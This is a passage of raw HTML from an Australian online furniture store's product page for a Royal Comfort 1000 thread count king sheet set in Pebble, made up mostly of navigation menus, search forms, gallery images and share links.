class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-87805' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-59598' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-32358" class="single-product-page product-gallery-left product type-product post-32358 status-publish first outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-600x600.jpg" class="wp-post-image" alt="" title="V160-231230-01_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-600x600.jpg" class="wp-post-image" alt="" title="V160-231230-02_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-231230-01_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-01_7.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-231230-02_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231230-02_7.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/">King</a><span class="delimiter-sep forward-slash"></span><span class="last">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Pebble</span></nav></div><h1 class="product_title entry-title">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; King &#8211; Pebble</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Royal+Comfort+1000+Thread+Count+Sheet+Set+Cotton+Blend+Ultra+Soft+Touch+Bedding+%E2%80%93+King+%E2%80%93+Pebble&amp;url=https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/&amp;title=Royal+Comfort+1000+Thread+Count+Sheet+Set+Cotton+Blend+Ultra+Soft+Touch+Bedding+%E2%80%93+King+%E2%80%93+Pebble" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a 